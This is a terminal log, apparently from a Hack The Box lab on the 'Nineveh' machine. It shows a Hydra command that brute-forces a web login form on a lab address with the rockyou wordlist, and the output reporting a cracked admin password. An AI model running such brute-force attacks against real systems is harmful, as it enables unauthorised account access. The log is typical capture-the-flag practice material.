 root@Kali:~/hackthebox/nineveh# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_
login=true:Incorrect" -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 10:12:44
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect
[STATUS] 933.00 tries/min, 933 tries in 00:01h, 14343466 to do in 256:14h, 64 active
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-22 10:14:20
root@Kali:~/hackthebox/nineveh#